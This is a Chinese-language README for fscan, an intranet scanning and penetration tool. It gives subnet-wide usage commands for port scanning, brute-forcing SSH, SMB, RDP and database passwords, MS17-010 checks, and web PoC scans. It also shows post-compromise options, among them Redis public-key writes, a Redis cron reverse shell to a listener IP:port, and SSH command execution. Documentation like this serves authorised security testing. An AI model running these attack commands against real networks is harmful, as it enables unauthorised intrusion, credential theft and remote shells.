fscan内网工具
简介
一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。
支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。
主要功能
1.信息搜集:
存活探测(icmp)
端口扫描
2.爆破功能:
各类服务爆破(ssh、smb、rdp等)
数据库密码爆破(mysql、mssql、redis、psql、oracle等)
3.系统信息、漏洞扫描:
netbios探测、域控识别
获取目标网卡信息
高危漏洞扫描(ms17010等)
4.Web探测功能:
webtitle探测
web指纹识别(常见cms、oa框架等)
web漏洞扫描(weblogic、st2等,支持xray的poc)
5.漏洞利用:
redis写公钥或写计划任务
ssh命令执行
6.其他功能:
文件保存
usege
简单用法
fscan.exe -h 192.168.1.1/24 (默认使用全部模块)
fscan.exe -h 192.168.1.1/16 (B段扫描)
其他用法
fscan.exe -h 192.168.1.1/24 -np -no -nopoc(跳过存活检测 、不保存文件、跳过web poc扫描)
fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写公钥)
fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后,命令执行)
fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
fscan.exe -h 192.168.1.1/24 -pwdf pwd.txt -userf users.txt (加载指定文件的用户名、密码来进行爆破)
fscan.exe -h 192.168.1.1/24 -o /tmp/1.txt (指定扫描结果保存路径,默认保存在当前路径)
fscan.exe -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息 )
fscan.exe -h 192.168.1.1/24 -m smb -pwd password (smb密码碰撞)
fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
fscan.exe -hf ip.txt (以文件导入)
fscan.exe -u http://baidu.com -proxy 8080 (扫描单个url,并设置http代理 http://127.0.0.1:8080)
fscan.exe -h 192.168.1.1/24 -nobr -nopoc (不进行爆破,不扫Web poc,以减少流量)
fscan.exe -h 192.168.1.1/24 -pa 3389 (在原基础上,加入3389->rdp扫描)
编译命令
go build -ldflags="-s -w " -trimpath
完整参数
-c string
ssh命令执行
-cookie string
设置cookie
-debug int
多久没响应,就打印当前进度(default 60)
-domain string
smb爆破模块时,设置域名
-h string
目标ip: 192.168.11.11 | 192.168.11.11-255 | 192.168.11.11,192.168.11.12
-hf string
读取文件中的目标
-hn string
扫描时,要跳过的ip: -hn 192.168.1.1/24
-m string
设置扫描模式: -m ssh (default “all”)
-no
扫描结果不保存到文件中
-nobr
跳过sql、ftp、ssh等的密码爆破
-nopoc
跳过web poc扫描
-np
跳过存活探测
-num int
web poc 发包速率 (default 20)
-o string
扫描结果保存到哪 (default “result.txt”)
-p string
设置扫描的端口: 22 | 1-65535 | 22,80,3306 (default “21,22,80,81,135,139,443,445,1433,3306,5432,6379,7001,8000,8080,8089,9000,9200,11211,27017”)
-pa string
新增需要扫描的端口,-pa 3389 (会在原有端口列表基础上,新增该端口)
-path string
fcgi、smb romote file path
-ping
使用ping代替icmp进行存活探测
-pn string
扫描时要跳过的端口,as: -pn 445
-pocname string
指定web poc的模糊名字, -pocname weblogic
-proxy string
设置代理, -proxy http://127.0.0.1:8080
-user string
指定爆破时的用户名
-userf string
指定爆破时的用户名文件
-pwd string
指定爆破时的密码
-pwdf string
指定爆破时的密码文件
-rf string
指定redis写公钥用模块的文件 (as: -rf id_rsa.pub)
-rs string
redis计划任务反弹shell的ip端口 (as: -rs 192.168.1.1:6666)
-silent
静默扫描,适合cs扫描时不回显
-sshkey string
ssh连接时,指定ssh私钥
-t int
扫描线程 (default 600)
-time int
端口扫描超时时间 (default 3)
-u string
指定Url扫描
-uf string
指定Url文件扫描
-wt int
web访问超时时间 (default 5)
运行截图
fscan.exe -h 192.168.x.x (全功能、ms17010、读取网卡信息)

fscan.exe -h 192.168.x.x -rf id_rsa.pub (redis 写公钥)

fscan.exe -h 192.168.x.x -c “whoami;id” (ssh 命令)

fscan.exe -h 192.168.x.x -p80 -proxy http://127.0.0.1:8080 一键支持xray的poc

fscan.exe -h 192.168.x.x -p 139 (netbios探测、域控识别,下图的[+]DC代表域控)

go run .\main.go -h 192.168.x.x/24 -m netbios(-m netbios时,才会显示完整的netbios信息)

go run .\main.go -h 192.0.0.0/8 -m icmp(探测每个C段的网关和数个随机IP,并统计top 10 B、C段存活数量) img.png
参考链接
https://github.com/Adminisme/ServerScan
https://github.com/netxfly/x-crack
https://github.com/hack2fun/Gscan
https://github.com/k8gege/LadonGo
https://github.com/jjf012/gopoc
404StarLink 2.0 - Galaxy
fscan 是 404Team 星链计划2.0 中的一环,如果对fscan 有任何疑问又或是想要找小伙伴交流,可以参考星链计划的加群方式。
https://github.com/knownsec/404StarLink2.0-Galaxy#community
Star Chart
Stargazers over time